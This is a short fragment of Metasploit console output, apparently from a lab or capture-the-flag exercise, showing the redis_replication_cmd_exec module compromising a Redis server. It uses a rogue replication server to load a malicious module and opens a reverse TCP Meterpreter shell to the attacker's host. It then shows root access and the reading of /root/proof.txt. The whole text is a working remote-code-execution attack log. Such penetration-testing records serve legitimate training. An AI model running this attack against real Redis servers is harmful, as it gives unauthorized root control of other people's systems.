 msf6 exploit(linux/redis/redis_replication_cmd_exec) > exploit
[*] Started reverse TCP handler on 192.168.49.78:8080
[*] 192.168.78.69:6379    - Compile redis module extension file
[+] 192.168.78.69:6379    - Payload generated successfully!
[*] 192.168.78.69:6379    - Listening on 192.168.49.78:6379
[*] 192.168.78.69:6379    - Rogue server close...
[*] 192.168.78.69:6379    - Sending command to trigger payload.
[*] Sending stage (3020772 bytes) to 192.168.78.69
[+] 192.168.78.69:6379    - Deleted ./vwymsi.so
[*] Meterpreter session 1 opened (192.168.49.78:8080 → 192.168.78.69:36764) at 2022-08-30 00
:26:15 -0400
meterpreter > shell
Process 1233 created.
Channel 1 created.
whoami
root
cat /root/proof.txt
dc4cdc171d7a276840e84603e78247ec